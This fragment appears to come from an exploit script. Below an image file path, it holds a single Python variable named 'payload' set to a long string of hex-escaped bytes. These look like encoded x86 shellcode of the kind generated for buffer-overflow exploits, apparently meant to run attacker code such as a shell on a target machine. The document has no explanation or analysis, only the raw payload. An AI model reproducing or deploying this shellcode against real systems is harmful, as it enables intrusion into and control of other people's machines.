 payload = ("\xbf\x28\xe3\xe6\x35\xd9\xd0\xd9\x74\x24\xf4\x5d\x29\xc9"
"\xb1\x52\x31\x7d\x12\x03\x7d\x12\x83\xc5\x1f\x04\xc0\xe9"
"\x08\x4b\x2b\x11\xc9\x2c\xa5\xf4\xf8\x6c\xd1\x7d\xaa\x5c"
"\x91\xd3\x47\x16\xf7\xc7\xdc\x5a\xd0\xe8\x55\xd0\x06\xc7"
"\x66\x49\x7a\x46\xe5\x90\xaf\xa8\xd4\x5a\xa2\xa9\x11\x86"
"\x4f\xfb\xca\xcc\xe2\xeb\x7f\x98\x3e\x80\xcc\x0c\x47\x75"
"\x84\x2f\x66\x28\x9e\x69\xa8\xcb\x73\x02\xe1\xd3\x90\x2f"
"\xbb\x68\x62\xdb\x3a\xb8\xba\x24\x90\x85\x72\xd7\xe8\xc2"
"\xb5\x08\x9f\x3a\xc6\xb5\x98\xf9\xb4\x61\x2c\x19\x1e\xe1"
"\x96\xc5\x9e\x26\x40\x8e\xad\x83\x06\xc8\xb1\x12\xca\x63"
"\xcd\x9f\xed\xa3\x47\xdb\xc9\x67\x03\xbf\x70\x3e\xe9\x6e"
"\x8c\x20\x52\xce\x28\x2b\x7f\x1b\x41\x76\xe8\xe8\x68\x88"
"\xe8\x66\xfa\xfb\xda\x29\x50\x93\x56\xa1\x7e\x64\x98\x98"
"\xc7\xfa\x67\x23\x38\xd3\xa3\x77\x68\x4b\x05\xf8\xe3\x8b"
"\xaa\x2d\xa3\xdb\x04\x9e\x04\x8b\xe4\x4e\xed\xc1\xea\xb1"
"\x0d\xea\x20\xda\xa4\x11\xa3\xef\x31\x19\xfd\x98\x43\x19"
"\x10\x05\xcd\xff\x78\xa5\x9b\xa8\x14\x5c\x86\x22\x84\xa1"
"\x1c\x4f\x86\x2a\x93\xb0\x49\xdb\xde\xa2\x3e\x2b\x95\x98"
"\xe9\x34\x03\xb4\x76\xa6\xc8\x44\xf0\xdb\x46\x13\x55\x2d"
"\x9f\xf1\x4b\x14\x09\xe7\x91\xc0\x72\xa3\x4d\x31\x7c\x2a"
"\x03\x0d\x5a\x3c\xdd\x8e\xe6\x68\xb1\xd8\xb0\xc6\x77\xb3"
"\x72\xb0\x21\x68\xdd\x54\xb7\x42\xde\x22\xb8\x8e\xa8\xca"
"\x09\x67\xed\xf5\xa6\xef\xf9\x8e\xda\x8f\x06\x45\x5f\xaf"
"\xe4\x4f\xaa\x58\xb1\x1a\x17\x05\x42\xf1\x54\x30\xc1\xf3"
"\x24\xc7\xd9\x76\x20\x83\x5d\x6b\x58\x9c\x0b\x8b\xcf\x9d"
"\x19")